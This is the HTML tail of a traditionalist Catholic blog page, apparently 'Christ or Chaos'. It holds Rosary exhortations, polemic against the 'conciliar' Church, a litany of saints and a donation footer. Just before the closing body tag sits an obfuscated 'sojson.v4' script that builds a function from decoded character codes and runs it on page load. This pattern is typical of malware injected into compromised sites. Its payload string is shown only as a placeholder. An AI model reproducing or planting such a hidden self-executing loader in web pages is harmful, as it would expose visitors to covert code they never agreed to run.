<p align="justify">We turn, as always to Our Lady, who holds us in the crossing of her arms and in the folds of her mantle. We must, as the consecrated slaves of her Divine Son, Our Blessed Lord and Saviour Jesus Christ, through her Sorrowful and Immaculate Heart, pray as many Rosaries each day as our states-in-life permit, trusting that we might be able to plant a few seeds for the Triumph of that same Immaculate Heart.</p>
<p align="justify">We may not see until eternity, please God and by the graces He sends to us through the loving hands of His Most Blessed Mother, the fruit of the seeds we plant by means of our prayers and penances and sacrifices, given unto the Most Sacred Heart of Jesus through the Immaculate Heart of Mary. We must remain confident, however, that Our Blessed Lord and Saviour Jesus Christ wants to us, as unworthy as we are, to try to plant a few seeds so that more and more Catholics in the conciliar structures, both "priests" and laity alike, will recognize that it is indeed a sin to stand by He is blasphemed by Modernists, that He--and His true priesthood--are to be found in the catacombs where no concessions at all are made to conciliarism or its wolves in shepherds' clothing.</p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em><strong>Vivat Christus Rex</strong></em>!</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Isn't it time to pray a Rosary now?</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Viva Cristo Rey</em>!</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Immaculate Heart of Mary, pray for us now and the hour of our death.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady of the Rosary, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Philomena, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Tiburtius and Susanna, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='25997'></span></body>
</html>
